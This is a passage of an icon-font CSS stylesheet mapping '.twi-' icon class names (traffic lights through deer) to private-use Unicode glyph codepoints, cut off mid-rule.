.twi-traffic-light:before {
  content: "\ee79";
}
.twi-traffic-light-go:before {
  content: "\ee7a";
}
.twi-traffic-light-slow:before {
  content: "\ee7b";
}
.twi-traffic-light-stop:before {
  content: "\ee7c";
}
.twi-train:before {
  content: "\ee7d";
}
.twi-tram:before {
  content: "\ee7e";
}
.twi-transgender:before {
  content: "\ee7f";
}
.twi-transgender-alt:before {
  content: "\ee80";
}
.twi-trash:before {
  content: "\ee81";
}
.twi-trash-alt:before {
  content: "\ee82";
}
.twi-trash-restore:before {
  content: "\ee83";
}
.twi-trash-restore-alt:before {
  content: "\ee84";
}
.twi-treasure-chest:before {
  content: "\ee85";
}
.twi-tree:before {
  content: "\ee86";
}
.twi-tree-alt:before {
  content: "\ee87";
}
.twi-tree-christmas:before {
  content: "\ee88";
}
.twi-tree-decorated:before {
  content: "\ee89";
}
.twi-tree-large:before {
  content: "\ee8a";
}
.twi-tree-palm:before {
  content: "\ee8b";
}
.twi-trees:before {
  content: "\ee8c";
}
.twi-triangle:before {
  content: "\ee8d";
}
.twi-trophy:before {
  content: "\ee8e";
}
.twi-trophy-alt:before {
  content: "\ee8f";
}
.twi-truck:before {
  content: "\ee90";
}
.twi-truck-container:before {
  content: "\ee91";
}
.twi-truck-couch:before {
  content: "\ee92";
}
.twi-truck-loading:before {
  content: "\ee93";
}
.twi-truck-monster:before {
  content: "\ee94";
}
.twi-truck-moving:before {
  content: "\ee95";
}
.twi-truck-pickup:before {
  content: "\ee96";
}
.twi-truck-plow:before {
  content: "\ee97";
}
.twi-truck-ramp:before {
  content: "\ee98";
}
.twi-tshirt:before {
  content: "\ee99";
}
.twi-tty:before {
  content: "\ee9a";
}
.twi-turkey:before {
  content: "\ee9b";
}
.twi-turtle:before {
  content: "\ee9c";
}
.twi-tv:before {
  content: "\ee9d";
}
.twi-tv-retro:before {
  content: "\ee9e";
}
.twi-umbrella:before {
  content: "\ee9f";
}
.twi-umbrella-beach:before {
  content: "\eea0";
}
.twi-underline:before {
  content: "\eea1";
}
.twi-undo:before {
  content: "\eea2";
}
.twi-undo-alt:before {
  content: "\eea3";
}
.twi-unicorn:before {
  content: "\eea4";
}
.twi-union:before {
  content: "\eea5";
}
.twi-universal-access:before {
  content: "\eea6";
}
.twi-university:before {
  content: "\eea7";
}
.twi-unlink:before {
  content: "\eea8";
}
.twi-unlock:before {
  content: "\eea9";
}
.twi-unlock-alt:before {
  content: "\eeaa";
}
.twi-upload:before {
  content: "\eeab";
}
.twi-usd-circle:before {
  content: "\eeac";
}
.twi-usd-square:before {
  content: "\eead";
}
.twi-user:before {
  content: "\eeae";
}
.twi-user-alt:before {
  content: "\eeaf";
}
.twi-user-alt-slash:before {
  content: "\eeb0";
}
.twi-user-astronaut:before {
  content: "\eeb1";
}
.twi-user-chart:before {
  content: "\eeb2";
}
.twi-user-check:before {
  content: "\eeb3";
}
.twi-user-circle:before {
  content: "\eeb4";
}
.twi-user-clock:before {
  content: "\eeb5";
}
.twi-user-cog:before {
  content: "\eeb6";
}
.twi-user-crown:before {
  content: "\eeb7";
}
.twi-user-edit:before {
  content: "\eeb8";
}
.twi-user-friends:before {
  content: "\eeb9";
}
.twi-user-graduate:before {
  content: "\eeba";
}
.twi-user-hard-hat:before {
  content: "\eebb";
}
.twi-user-headset:before {
  content: "\eebc";
}
.twi-user-injured:before {
  content: "\eebd";
}
.twi-user-lock:before {
  content: "\eebe";
}
.twi-user-md:before {
  content: "\eebf";
}
.twi-user-md-chat:before {
  content: "\eec0";
}
.twi-user-minus:before {
  content: "\eec1";
}
.twi-user-ninja:before {
  content: "\eec2";
}
.twi-user-nurse:before {
  content: "\eec3";
}
.twi-user-plus:before {
  content: "\eec4";
}
.twi-users:before {
  content: "\eec5";
}
.twi-users-class:before {
  content: "\eec6";
}
.twi-users-cog:before {
  content: "\eec7";
}
.twi-users-crown:before {
  content: "\eec8";
}
.twi-user-secret:before {
  content: "\eec9";
}
.twi-user-shield:before {
  content: "\eeca";
}
.twi-user-slash:before {
  content: "\eecb";
}
.twi-users-medical:before {
  content: "\eecc";
}
.twi-user-tag:before {
  content: "\eecd";
}
.twi-user-tie:before {
  content: "\eece";
}
.twi-user-times:before {
  content: "\eecf";
}
.twi-utensil-fork:before {
  content: "\eed0";
}
.twi-utensil-knife:before {
  content: "\eed1";
}
.twi-utensils:before {
  content: "\eed2";
}
.twi-utensils-alt:before {
  content: "\eed3";
}
.twi-utensil-spoon:before {
  content: "\eed4";
}
.twi-value-absolute:before {
  content: "\eed5";
}
.twi-vector-square:before {
  content: "\eed6";
}
.twi-venus:before {
  content: "\eed7";
}
.twi-venus-double:before {
  content: "\eed8";
}
.twi-venus-mars:before {
  content: "\eed9";
}
.twi-vial:before {
  content: "\eeda";
}
.twi-vials:before {
  content: "\eedb";
}
.twi-video:before {
  content: "\eedc";
}
.twi-video-plus:before {
  content: "\eedd";
}
.twi-video-slash:before {
  content: "\eede";
}
.twi-vihara:before {
  content: "\eedf";
}
.twi-volcano:before {
  content: "\eee0";
}
.twi-volleyball-ball:before {
  content: "\eee1";
}
.twi-volume:before {
  content: "\eee2";
}
.twi-volume-down:before {
  content: "\eee3";
}
.twi-volume-mute:before {
  content: "\eee4";
}
.twi-volume-off:before {
  content: "\eee5";
}
.twi-volume-slash:before {
  content: "\eee6";
}
.twi-volume-up:before {
  content: "\eee7";
}
.twi-vote-nay:before {
  content: "\eee8";
}
.twi-vote-yea:before {
  content: "\eee9";
}
.twi-vr-cardboard:before {
  content: "\eeea";
}
.twi-walker:before {
  content: "\eeeb";
}
.twi-walking:before {
  content: "\eeec";
}
.twi-wallet:before {
  content: "\eeed";
}
.twi-wand:before {
  content: "\eeee";
}
.twi-wand-magic:before {
  content: "\eeef";
}
.twi-warehouse:before {
  content: "\eef0";
}
.twi-warehouse-alt:before {
  content: "\eef1";
}
.twi-watch:before {
  content: "\eef2";
}
.twi-watch-fitness:before {
  content: "\eef3";
}
.twi-water:before {
  content: "\eef4";
}
.twi-water-lower:before {
  content: "\eef5";
}
.twi-water-rise:before {
  content: "\eef6";
}
.twi-wave-square:before {
  content: "\eef7";
}
.twi-webcam:before {
  content: "\eef8";
}
.twi-webcam-slash:before {
  content: "\eef9";
}
.twi-weight:before {
  content: "\eefa";
}
.twi-weight-hanging:before {
  content: "\eefb";
}
.twi-whale:before {
  content: "\eefc";
}
.twi-wheat:before {
  content: "\eefd";
}
.twi-wheelchair:before {
  content: "\eefe";
}
.twi-whistle:before {
  content: "\eeff";
}
.twi-wifi:before {
  content: "\ef00";
}
.twi-wifi-1:before {
  content: "\ef01";
}
.twi-wifi-2:before {
  content: "\ef02";
}
.twi-wifi-slash:before {
  content: "\ef03";
}
.twi-wind:before {
  content: "\ef04";
}
.twi-window:before {
  content: "\ef05";
}
.twi-window-alt:before {
  content: "\ef06";
}
.twi-window-close:before {
  content: "\ef07";
}
.twi-window-maximize:before {
  content: "\ef08";
}
.twi-window-minimize:before {
  content: "\ef09";
}
.twi-window-restore:before {
  content: "\ef0a";
}
.twi-windsock:before {
  content: "\ef0b";
}
.twi-wind-warning:before {
  content: "\ef0c";
}
.twi-wine-bottle:before {
  content: "\ef0d";
}
.twi-wine-glass:before {
  content: "\ef0e";
}
.twi-wine-glass-alt:before {
  content: "\ef0f";
}
.twi-won-sign:before {
  content: "\ef10";
}
.twi-wreath:before {
  content: "\ef11";
}
.twi-wrench:before {
  content: "\ef12";
}
.twi-x-ray:before {
  content: "\ef13";
}
.twi-yen-sign:before {
  content: "\ef14";
}
.twi-yin-yang:before {
  content: "\ef15";
}
.twi-abacus1:before {
  content: "\ef16";
}
.twi-acorn1:before {
  content: "\ef17";
}
.twi-ad1:before {
  content: "\ef18";
}
.twi-address-book1:before {
  content: "\ef19";
}
.twi-address-card1:before {
  content: "\ef1a";
}
.twi-adjust1:before {
  content: "\ef1b";
}
.twi-air-freshener1:before {
  content: "\ef1c";
}
.twi-alarm-clock1:before {
  content: "\ef1d";
}
.twi-alicorn1:before {
  content: "\ef1e";
}
.twi-align-center1:before {
  content: "\ef1f";
}
.twi-align-justify1:before {
  content: "\ef20";
}
.twi-align-left1:before {
  content: "\ef21";
}
.twi-align-right1:before {
  content: "\ef22";
}
.twi-allergies1:before {
  content: "\ef23";
}
.twi-ambulance1:before {
  content: "\ef24";
}
.twi-american-sign-language-interpreting1:before {
  content: "\ef25";
}
.twi-analytics1:before {
  content: "\ef26";
}
.twi-anchor1:before {
  content: "\ef27";
}
.twi-angel1:before {
  content: "\ef28";
}
.twi-angle-double-down1:before {
  content: "\ef29";
}
.twi-angle-double-left1:before {
  content: "\ef2a";
}
.twi-angle-double-right1:before {
  content: "\ef2b";
}
.twi-angle-double-up1:before {
  content: "\ef2c";
}
.twi-angle-down1:before {
  content: "\ef2d";
}
.twi-angle-left1:before {
  content: "\ef2e";
}
.twi-angle-right1:before {
  content: "\ef2f";
}
.twi-angle-up1:before {
  content: "\ef30";
}
.twi-angry1:before {
  content: "\ef31";
}
.twi-ankh1:before {
  content: "\ef32";
}
.twi-apple-alt1:before {
  content: "\ef33";
}
.twi-apple-crate1:before {
  content: "\ef34";
}
.twi-archive1:before {
  content: "\ef35";
}
.twi-archway1:before {
  content: "\ef36";
}
.twi-arrow-alt-circle-down1:before {
  content: "\ef37";
}
.twi-arrow-alt-circle-left1:before {
  content: "\ef38";
}
.twi-arrow-alt-circle-right1:before {
  content: "\ef39";
}
.twi-arrow-alt-circle-up1:before {
  content: "\ef3a";
}
.twi-arrow-alt-down1:before {
  content: "\ef3b";
}
.twi-arrow-alt-from-bottom1:before {
  content: "\ef3c";
}
.twi-arrow-alt-from-left1:before {
  content: "\ef3d";
}
.twi-arrow-alt-from-right1:before {
  content: "\ef3e";
}
.twi-arrow-alt-from-top1:before {
  content: "\ef3f";
}
.twi-arrow-alt-left1:before {
  content: "\ef40";
}
.twi-arrow-alt-right1:before {
  content: "\ef41";
}
.twi-arrow-alt-square-down1:before {
  content: "\ef42";
}
.twi-arrow-alt-square-left1:before {
  content: "\ef43";
}
.twi-arrow-alt-square-right1:before {
  content: "\ef44";
}
.twi-arrow-alt-square-up1:before {
  content: "\ef45";
}
.twi-arrow-alt-to-bottom1:before {
  content: "\ef46";
}
.twi-arrow-alt-to-left1:before {
  content: "\ef47";
}
.twi-arrow-alt-to-right1:before {
  content: "\ef48";
}
.twi-arrow-alt-to-top1:before {
  content: "\ef49";
}
.twi-arrow-alt-up1:before {
  content: "\ef4a";
}
.twi-arrow-circle-down1:before {
  content: "\ef4b";
}
.twi-arrow-circle-left1:before {
  content: "\ef4c";
}
.twi-arrow-circle-right1:before {
  content: "\ef4d";
}
.twi-arrow-circle-up1:before {
  content: "\ef4e";
}
.twi-arrow-down1:before {
  content: "\ef4f";
}
.twi-arrow-from-bottom1:before {
  content: "\ef50";
}
.twi-arrow-from-left1:before {
  content: "\ef51";
}
.twi-arrow-from-right1:before {
  content: "\ef52";
}
.twi-arrow-from-top1:before {
  content: "\ef53";
}
.twi-arrow-left1:before {
  content: "\ef54";
}
.twi-arrow-right1:before {
  content: "\ef55";
}
.twi-arrows1:before {
  content: "\ef56";
}
.twi-arrows-alt1:before {
  content: "\ef57";
}
.twi-arrows-alt-h1:before {
  content: "\ef58";
}
.twi-arrows-alt-v1:before {
  content: "\ef59";
}
.twi-arrows-h1:before {
  content: "\ef5a";
}
.twi-arrow-square-down1:before {
  content: "\ef5b";
}
.twi-arrow-square-left1:before {
  content: "\ef5c";
}
.twi-arrow-square-right1:before {
  content: "\ef5d";
}
.twi-arrow-square-up1:before {
  content: "\ef5e";
}
.twi-arrows-v1:before {
  content: "\ef5f";
}
.twi-arrow-to-bottom1:before {
  content: "\ef60";
}
.twi-arrow-to-left1:before {
  content: "\ef61";
}
.twi-arrow-to-right1:before {
  content: "\ef62";
}
.twi-arrow-to-top1:before {
  content: "\ef63";
}
.twi-arrow-up1:before {
  content: "\ef64";
}
.twi-assistive-listening-systems1:before {
  content: "\ef65";
}
.twi-asterisk1:before {
  content: "\ef66";
}
.twi-at1:before {
  content: "\ef67";
}
.twi-atlas1:before {
  content: "\ef68";
}
.twi-atom1:before {
  content: "\ef69";
}
.twi-atom-alt1:before {
  content: "\ef6a";
}
.twi-audio-description1:before {
  content: "\ef6b";
}
.twi-award1:before {
  content: "\ef6c";
}
.twi-axe1:before {
  content: "\ef6d";
}
.twi-axe-battle1:before {
  content: "\ef6e";
}
.twi-baby1:before {
  content: "\ef6f";
}
.twi-baby-carriage1:before {
  content: "\ef70";
}
.twi-backpack1:before {
  content: "\ef71";
}
.twi-backspace1:before {
  content: "\ef72";
}
.twi-backward1:before {
  content: "\ef73";
}
.twi-bacon1:before {
  content: "\ef74";
}
.twi-badge1:before {
  content: "\ef75";
}
.twi-badge-check1:before {
  content: "\ef76";
}
.twi-badge-dollar1:before {
  content: "\ef77";
}
.twi-badge-percent1:before {
  content: "\ef78";
}
.twi-badger-honey1:before {
  content: "\ef79";
}
.twi-balance-scale1:before {
  content: "\ef7a";
}
.twi-balance-scale-left1:before {
  content: "\ef7b";
}
.twi-balance-scale-right1:before {
  content: "\ef7c";
}
.twi-ballot1:before {
  content: "\ef7d";
}
.twi-ballot-check1:before {
  content: "\ef7e";
}
.twi-ball-pile1:before {
  content: "\ef7f";
}
.twi-ban1:before {
  content: "\ef80";
}
.twi-band-aid1:before {
  content: "\ef81";
}
.twi-barcode1:before {
  content: "\ef82";
}
.twi-barcode-alt1:before {
  content: "\ef83";
}
.twi-barcode-read1:before {
  content: "\ef84";
}
.twi-barcode-scan1:before {
  content: "\ef85";
}
.twi-bars1:before {
  content: "\ef86";
}
.twi-baseball1:before {
  content: "\ef87";
}
.twi-baseball-ball1:before {
  content: "\ef88";
}
.twi-basketball-ball1:before {
  content: "\ef89";
}
.twi-basketball-hoop1:before {
  content: "\ef8a";
}
.twi-bat1:before {
  content: "\ef8b";
}
.twi-bath1:before {
  content: "\ef8c";
}
.twi-battery-bolt1:before {
  content: "\ef8d";
}
.twi-battery-empty1:before {
  content: "\ef8e";
}
.twi-battery-full1:before {
  content: "\ef8f";
}
.twi-battery-half1:before {
  content: "\ef90";
}
.twi-battery-quarter1:before {
  content: "\ef91";
}
.twi-battery-slash1:before {
  content: "\ef92";
}
.twi-battery-three-quarters1:before {
  content: "\ef93";
}
.twi-bed1:before {
  content: "\ef94";
}
.twi-beer1:before {
  content: "\ef95";
}
.twi-bell1:before {
  content: "\ef96";
}
.twi-bells1:before {
  content: "\ef97";
}
.twi-bell-school1:before {
  content: "\ef98";
}
.twi-bell-school-slash1:before {
  content: "\ef99";
}
.twi-bell-slash1:before {
  content: "\ef9a";
}
.twi-bezier-curve1:before {
  content: "\ef9b";
}
.twi-bible1:before {
  content: "\ef9c";
}
.twi-bicycle1:before {
  content: "\ef9d";
}
.twi-binoculars1:before {
  content: "\ef9e";
}
.twi-biohazard1:before {
  content: "\ef9f";
}
.twi-birthday-cake1:before {
  content: "\efa0";
}
.twi-blanket1:before {
  content: "\efa1";
}
.twi-blender1:before {
  content: "\efa2";
}
.twi-blender-phone1:before {
  content: "\efa3";
}
.twi-blind1:before {
  content: "\efa4";
}
.twi-blog1:before {
  content: "\efa5";
}
.twi-bold1:before {
  content: "\efa6";
}
.twi-bolt1:before {
  content: "\efa7";
}
.twi-bomb1:before {
  content: "\efa8";
}
.twi-bone1:before {
  content: "\efa9";
}
.twi-bone-break1:before {
  content: "\efaa";
}
.twi-bong1:before {
  content: "\efab";
}
.twi-book1:before {
  content: "\efac";
}
.twi-book-alt1:before {
  content: "\efad";
}
.twi-book-dead1:before {
  content: "\efae";
}
.twi-book-heart1:before {
  content: "\efaf";
}
.twi-bookmark1:before {
  content: "\efb0";
}
.twi-book-medical1:before {
  content: "\efb1";
}
.twi-book-open1:before {
  content: "\efb2";
}
.twi-book-reader1:before {
  content: "\efb3";
}
.twi-books1:before {
  content: "\efb4";
}
.twi-books-medical1:before {
  content: "\efb5";
}
.twi-book-spells1:before {
  content: "\efb6";
}
.twi-book-user1:before {
  content: "\efb7";
}
.twi-boot1:before {
  content: "\efb8";
}
.twi-booth-curtain1:before {
  content: "\efb9";
}
.twi-bow-arrow1:before {
  content: "\efba";
}
.twi-bowling-ball1:before {
  content: "\efbb";
}
.twi-bowling-pins1:before {
  content: "\efbc";
}
.twi-box1:before {
  content: "\efbd";
}
.twi-box-alt1:before {
  content: "\efbe";
}
.twi-box-ballot1:before {
  content: "\efbf";
}
.twi-box-check1:before {
  content: "\efc0";
}
.twi-boxes1:before {
  content: "\efc1";
}
.twi-boxes-alt1:before {
  content: "\efc2";
}
.twi-box-fragile1:before {
  content: "\efc3";
}
.twi-box-full1:before {
  content: "\efc4";
}
.twi-box-heart1:before {
  content: "\efc5";
}
.twi-boxing-glove1:before {
  content: "\efc6";
}
.twi-box-open1:before {
  content: "\efc7";
}
.twi-box-up1:before {
  content: "\efc8";
}
.twi-box-usd1:before {
  content: "\efc9";
}
.twi-brackets1:before {
  content: "\efca";
}
.twi-brackets-curly1:before {
  content: "\efcb";
}
.twi-braille1:before {
  content: "\efcc";
}
.twi-brain1:before {
  content: "\efcd";
}
.twi-bread-loaf1:before {
  content: "\efce";
}
.twi-bread-slice1:before {
  content: "\efcf";
}
.twi-briefcase1:before {
  content: "\efd0";
}
.twi-briefcase-medical1:before {
  content: "\efd1";
}
.twi-broadcast-tower1:before {
  content: "\efd2";
}
.twi-broom1:before {
  content: "\efd3";
}
.twi-browser1:before {
  content: "\efd4";
}
.twi-brush1:before {
  content: "\efd5";
}
.twi-bug1:before {
  content: "\efd6";
}
.twi-building1:before {
  content: "\efd7";
}
.twi-bullhorn1:before {
  content: "\efd8";
}
.twi-bullseye1:before {
  content: "\efd9";
}
.twi-bullseye-arrow1:before {
  content: "\efda";
}
.twi-bullseye-pointer1:before {
  content: "\efdb";
}
.twi-burn1:before {
  content: "\efdc";
}
.twi-burrito1:before {
  content: "\efdd";
}
.twi-bus1:before {
  content: "\efde";
}
.twi-bus-alt1:before {
  content: "\efdf";
}
.twi-business-time1:before {
  content: "\efe0";
}
.twi-bus-school1:before {
  content: "\efe1";
}
.twi-cabinet-filing1:before {
  content: "\efe2";
}
.twi-calculator1:before {
  content: "\efe3";
}
.twi-calculator-alt1:before {
  content: "\efe4";
}
.twi-calendar1:before {
  content: "\efe5";
}
.twi-calendar-alt1:before {
  content: "\efe6";
}
.twi-calendar-check1:before {
  content: "\efe7";
}
.twi-calendar-day1:before {
  content: "\efe8";
}
.twi-calendar-edit1:before {
  content: "\efe9";
}
.twi-calendar-exclamation1:before {
  content: "\efea";
}
.twi-calendar-minus1:before {
  content: "\efeb";
}
.twi-calendar-plus1:before {
  content: "\efec";
}
.twi-calendar-star1:before {
  content: "\efed";
}
.twi-calendar-times1:before {
  content: "\efee";
}
.twi-calendar-week1:before {
  content: "\efef";
}
.twi-camera1:before {
  content: "\eff0";
}
.twi-camera-alt1:before {
  content: "\eff1";
}
.twi-camera-retro1:before {
  content: "\eff2";
}
.twi-campfire1:before {
  content: "\eff3";
}
.twi-campground1:before {
  content: "\eff4";
}
.twi-candle-holder1:before {
  content: "\eff5";
}
.twi-candy-cane1:before {
  content: "\eff6";
}
.twi-candy-corn1:before {
  content: "\eff7";
}
.twi-cannabis1:before {
  content: "\eff8";
}
.twi-capsules1:before {
  content: "\eff9";
}
.twi-car1:before {
  content: "\effa";
}
.twi-car-alt1:before {
  content: "\effb";
}
.twi-car-battery1:before {
  content: "\effc";
}
.twi-car-bump1:before {
  content: "\effd";
}
.twi-car-crash1:before {
  content: "\effe";
}
.twi-caret-circle-down1:before {
  content: "\efff";
}
.twi-caret-circle-left1:before {
  content: "\f000";
}
.twi-caret-circle-right1:before {
  content: "\f001";
}
.twi-caret-circle-up1:before {
  content: "\f002";
}
.twi-caret-down1:before {
  content: "\f003";
}
.twi-caret-left1:before {
  content: "\f004";
}
.twi-caret-right1:before {
  content: "\f005";
}
.twi-caret-square-down1:before {
  content: "\f006";
}
.twi-caret-square-left1:before {
  content: "\f007";
}
.twi-caret-square-right1:before {
  content: "\f008";
}
.twi-caret-square-up1:before {
  content: "\f009";
}
.twi-caret-up1:before {
  content: "\f00a";
}
.twi-car-garage1:before {
  content: "\f00b";
}
.twi-car-mechanic1:before {
  content: "\f00c";
}
.twi-carrot1:before {
  content: "\f00d";
}
.twi-car-side1:before {
  content: "\f00e";
}
.twi-cart-arrow-down1:before {
  content: "\f00f";
}
.twi-car-tilt1:before {
  content: "\f010";
}
.twi-cart-plus1:before {
  content: "\f011";
}
.twi-car-wash1:before {
  content: "\f012";
}
.twi-cash-register1:before {
  content: "\f013";
}
.twi-cat1:before {
  content: "\f014";
}
.twi-cauldron1:before {
  content: "\f015";
}
.twi-certificate1:before {
  content: "\f016";
}
.twi-chair1:before {
  content: "\f017";
}
.twi-chair-office1:before {
  content: "\f018";
}
.twi-chalkboard1:before {
  content: "\f019";
}
.twi-chalkboard-teacher1:before {
  content: "\f01a";
}
.twi-charging-station1:before {
  content: "\f01b";
}
.twi-chart-area1:before {
  content: "\f01c";
}
.twi-chart-bar1:before {
  content: "\f01d";
}
.twi-chart-line1:before {
  content: "\f01e";
}
.twi-chart-line-down1:before {
  content: "\f01f";
}
.twi-chart-network1:before {
  content: "\f020";
}
.twi-chart-pie1:before {
  content: "\f021";
}
.twi-chart-pie-alt1:before {
  content: "\f022";
}
.twi-chart-scatter1:before {
  content: "\f023";
}
.twi-check1:before {
  content: "\f024";
}
.twi-check-circle1:before {
  content: "\f025";
}
.twi-check-double1:before {
  content: "\f026";
}
.twi-check-square1:before {
  content: "\f027";
}
.twi-cheese1:before {
  content: "\f028";
}
.twi-cheeseburger1:before {
  content: "\f029";
}
.twi-cheese-swiss1:before {
  content: "\f02a";
}
.twi-chess1:before {
  content: "\f02b";
}
.twi-chess-bishop1:before {
  content: "\f02c";
}
.twi-chess-bishop-alt1:before {
  content: "\f02d";
}
.twi-chess-board1:before {
  content: "\f02e";
}
.twi-chess-clock1:before {
  content: "\f02f";
}
.twi-chess-clock-alt1:before {
  content: "\f030";
}
.twi-chess-king1:before {
  content: "\f031";
}
.twi-chess-king-alt1:before {
  content: "\f032";
}
.twi-chess-knight1:before {
  content: "\f033";
}
.twi-chess-knight-alt1:before {
  content: "\f034";
}
.twi-chess-pawn1:before {
  content: "\f035";
}
.twi-chess-pawn-alt1:before {
  content: "\f036";
}
.twi-chess-queen1:before {
  content: "\f037";
}
.twi-chess-queen-alt1:before {
  content: "\f038";
}
.twi-chess-rook1:before {
  content: "\f039";
}
.twi-chess-rook-alt1:before {
  content: "\f03a";
}
.twi-chevron-circle-down1:before {
  content: "\f03b";
}
.twi-chevron-circle-left1:before {
  content: "\f03c";
}
.twi-chevron-circle-right1:before {
  content: "\f03d";
}
.twi-chevron-circle-up1:before {
  content: "\f03e";
}
.twi-chevron-double-down1:before {
  content: "\f03f";
}
.twi-chevron-double-left1:before {
  content: "\f040";
}
.twi-chevron-double-right1:before {
  content: "\f041";
}
.twi-chevron-double-up1:before {
  content: "\f042";
}
.twi-chevron-down1:before {
  content: "\f043";
}
.twi-chevron-left1:before {
  content: "\f044";
}
.twi-chevron-right1:before {
  content: "\f045";
}
.twi-chevron-square-down1:before {
  content: "\f046";
}
.twi-chevron-square-left1:before {
  content: "\f047";
}
.twi-chevron-square-right1:before {
  content: "\f048";
}
.twi-chevron-square-up1:before {
  content: "\f049";
}
.twi-chevron-up1:before {
  content: "\f04a";
}
.twi-child1:before {
  content: "\f04b";
}
.twi-chimney1:before {
  content: "\f04c";
}
.twi-church1:before {
  content: "\f04d";
}
.twi-circle1:before {
  content: "\f04e";
}
.twi-circle-notch1:before {
  content: "\f04f";
}
.twi-city1:before {
  content: "\f050";
}
.twi-claw-marks1:before {
  content: "\f051";
}
.twi-clinic-medical1:before {
  content: "\f052";
}
.twi-clipboard1:before {
  content: "\f053";
}
.twi-clipboard-check1:before {
  content: "\f054";
}
.twi-clipboard-list1:before {
  content: "\f055";
}
.twi-clipboard-list-check1:before {
  content: "\f056";
}
.twi-clipboard-prescription1:before {
  content: "\f057";
}
.twi-clipboard-user1:before {
  content: "\f058";
}
.twi-clock1:before {
  content: "\f059";
}
.twi-clone1:before {
  content: "\f05a";
}
.twi-closed-captioning1:before {
  content: "\f05b";
}
.twi-cloud1:before {
  content: "\f05c";
}
.twi-cloud-download1:before {
  content: "\f05d";
}
.twi-cloud-download-alt1:before {
  content: "\f05e";
}
.twi-cloud-drizzle1:before {
  content: "\f05f";
}
.twi-cloud-hail1:before {
  content: "\f060";
}
.twi-cloud-hail-mixed1:before {
  content: "\f061";
}
.twi-cloud-meatball1:before {
  content: "\f062";
}
.twi-cloud-moon1:before {
  content: "\f063";
}
.twi-cloud-moon-rain1:before {
  content: "\f064";
}
.twi-cloud-rain1:before {
  content: "\f065";
}
.twi-cloud-rainbow1:before {
  content: "\f066";
}
.twi-clouds1:before {
  content: "\f067";
}
.twi-cloud-showers1:before {
  content: "\f068";
}
.twi-cloud-showers-heavy1:before {
  content: "\f069";
}
.twi-cloud-sleet1:before {
  content: "\f06a";
}
.twi-clouds-moon1:before {
  content: "\f06b";
}
.twi-cloud-snow1:before {
  content: "\f06c";
}
.twi-clouds-sun1:before {
  content: "\f06d";
}
.twi-cloud-sun1:before {
  content: "\f06e";
}
.twi-cloud-sun-rain1:before {
  content: "\f06f";
}
.twi-cloud-upload1:before {
  content: "\f070";
}
.twi-cloud-upload-alt1:before {
  content: "\f071";
}
.twi-club1:before {
  content: "\f072";
}
.twi-cocktail1:before {
  content: "\f073";
}
.twi-code1:before {
  content: "\f074";
}
.twi-code-branch1:before {
  content: "\f075";
}
.twi-code-commit1:before {
  content: "\f076";
}
.twi-code-merge1:before {
  content: "\f077";
}
.twi-coffee1:before {
  content: "\f078";
}
.twi-coffee-togo1:before {
  content: "\f079";
}
.twi-coffin1:before {
  content: "\f07a";
}
.twi-cog1:before {
  content: "\f07b";
}
.twi-cogs1:before {
  content: "\f07c";
}
.twi-coins1:before {
  content: "\f07d";
}
.twi-columns1:before {
  content: "\f07e";
}
.twi-comment1:before {
  content: "\f07f";
}
.twi-comment-alt1:before {
  content: "\f080";
}
.twi-comment-alt-check1:before {
  content: "\f081";
}
.twi-comment-alt-dollar1:before {
  content: "\f082";
}
.twi-comment-alt-dots1:before {
  content: "\f083";
}
.twi-comment-alt-edit1:before {
  content: "\f084";
}
.twi-comment-alt-exclamation1:before {
  content: "\f085";
}
.twi-comment-alt-lines1:before {
  content: "\f086";
}
.twi-comment-alt-medical1:before {
  content: "\f087";
}
.twi-comment-alt-minus1:before {
  content: "\f088";
}
.twi-comment-alt-plus1:before {
  content: "\f089";
}
.twi-comment-alt-slash1:before {
  content: "\f08a";
}
.twi-comment-alt-smile1:before {
  content: "\f08b";
}
.twi-comment-alt-times1:before {
  content: "\f08c";
}
.twi-comment-check1:before {
  content: "\f08d";
}
.twi-comment-dollar1:before {
  content: "\f08e";
}
.twi-comment-dots1:before {
  content: "\f08f";
}
.twi-comment-edit1:before {
  content: "\f090";
}
.twi-comment-exclamation1:before {
  content: "\f091";
}
.twi-comment-lines1:before {
  content: "\f092";
}
.twi-comment-medical1:before {
  content: "\f093";
}
.twi-comment-minus1:before {
  content: "\f094";
}
.twi-comment-plus1:before {
  content: "\f095";
}
.twi-comments1:before {
  content: "\f096";
}
.twi-comments-alt1:before {
  content: "\f097";
}
.twi-comments-alt-dollar1:before {
  content: "\f098";
}
.twi-comments-dollar1:before {
  content: "\f099";
}
.twi-comment-slash1:before {
  content: "\f09a";
}
.twi-comment-smile1:before {
  content: "\f09b";
}
.twi-comment-times1:before {
  content: "\f09c";
}
.twi-compact-disc1:before {
  content: "\f09d";
}
.twi-compass1:before {
  content: "\f09e";
}
.twi-compass-slash1:before {
  content: "\f09f";
}
.twi-compress1:before {
  content: "\f0a0";
}
.twi-compress-alt1:before {
  content: "\f0a1";
}
.twi-compress-arrows-alt1:before {
  content: "\f0a2";
}
.twi-compress-wide1:before {
  content: "\f0a3";
}
.twi-concierge-bell1:before {
  content: "\f0a4";
}
.twi-container-storage1:before {
  content: "\f0a5";
}
.twi-conveyor-belt1:before {
  content: "\f0a6";
}
.twi-conveyor-belt-alt1:before {
  content: "\f0a7";
}
.twi-cookie1:before {
  content: "\f0a8";
}
.twi-cookie-bite1:before {
  content: "\f0a9";
}
.twi-copy1:before {
  content: "\f0aa";
}
.twi-copyright1:before {
  content: "\f0ab";
}
.twi-corn1:before {
  content: "\f0ac";
}
.twi-couch1:before {
  content: "\f0ad";
}
.twi-cow1:before {
  content: "\f0ae";
}
.twi-credit-card1:before {
  content: "\f0af";
}
.twi-credit-card-blank1:before {
  content: "\f0b0";
}
.twi-credit-card-front1:before {
  content: "\f0b1";
}
.twi-cricket1:before {
  content: "\f0b2";
}
.twi-croissant1:before {
  content: "\f0b3";
}
.twi-crop1:before {
  content: "\f0b4";
}
.twi-crop-alt1:before {
  content: "\f0b5";
}
.twi-cross1:before {
  content: "\f0b6";
}
.twi-crosshairs1:before {
  content: "\f0b7";
}
.twi-crow1:before {
  content: "\f0b8";
}
.twi-crown1:before {
  content: "\f0b9";
}
.twi-crutch1:before {
  content: "\f0ba";
}
.twi-crutches1:before {
  content: "\f0bb";
}
.twi-cube1:before {
  content: "\f0bc";
}
.twi-cubes1:before {
  content: "\f0bd";
}
.twi-curling1:before {
  content: "\f0be";
}
.twi-cut1:before {
  content: "\f0bf";
}
.twi-dagger1:before {
  content: "\f0c0";
}
.twi-database1:before {
  content: "\f0c1";
}
.twi-deaf1:before {
  content: "\f0c2";
}
.twi-debug1:before {
  content: "\f0c3";
}
.twi-deer1:before {
  content: "\f0c4";
}
.twi-deer-rudolph1:before {
